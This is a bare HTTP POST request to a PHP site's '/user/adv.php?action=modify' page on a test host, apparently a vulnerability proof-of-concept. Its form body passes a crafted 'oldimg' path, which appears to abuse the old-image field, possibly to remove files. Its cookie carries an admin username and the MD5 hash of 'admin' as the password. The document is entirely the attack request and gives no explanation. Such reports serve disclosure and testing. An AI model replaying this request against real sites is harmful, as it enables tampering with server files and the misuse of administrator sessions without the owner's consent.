 POST /user/adv.php?action=modify HTTP/1.1
Host: llfam.test
Content-Length: 120
Cache-Control: max-age=0
Origin: http://llfam.test
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3
Referer: http://llfam.test/user/adv.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=84milin1m3v7vah6kjbct2vuh7; bdshare_firstime=1555003564817; UserName=admin;
PassWord=21232f297a57a5a743894a0e4a801fc3
Connection: close
adv=wer&advlink=%2Fzt%2Fshow.php%3Fid%3D1&company=%E6%86%A8%E6%86%A8&oldimg=ask/test&img=ll&Submi
t22=%E4%BF%AE+%E6%94%B9